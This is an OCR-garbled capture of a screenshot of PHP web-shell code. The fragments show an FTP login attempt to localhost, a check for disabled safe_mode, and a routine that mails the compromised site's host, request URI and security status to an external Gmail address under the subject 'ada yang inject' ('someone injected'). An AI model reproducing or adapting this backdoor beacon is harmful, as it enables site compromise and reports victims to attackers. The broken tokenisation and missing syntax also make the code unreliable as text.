
	@
$ftp
 = ftp_connect(
'127.0.0.1'
);

if
 (
$ftp
)

	{

		@
$res
 = ftp_login(
$ftp
,
$logi
n
,
$pass
);

if
 (
$res
)

		{

error_reporting(
0
if
 (!
isset
(
$_SESSION
[
'bajak'
$visitcount
 = 
0
$web
 = 
$_SERVER
[
"HTTP_HOST"
$inj
 = 
$_SERVER
[
"REQUEST_URI"
$body
 = 
"ada yang inject 

$web$inj"
$safem0de
 = @ini_get(
'safe_mode'
if
 (!
$safem0de
) {
$security
= 
"SAFE_MODE = OFF 
BlackCats"
else
 {
$security
= 
"SAFE_MODE = ON"
$serper
=gethostbyname(
$_SERVER
[
'SERVER_ADD
R'
$injektor
 = gethostbyname(
$_SERVER
[
'REMOTE_A
DDR'
]);

mail(
"gomoney742@gmail.com"
, 
"$body"
,
"hacks 
to http://$web$inj

$security
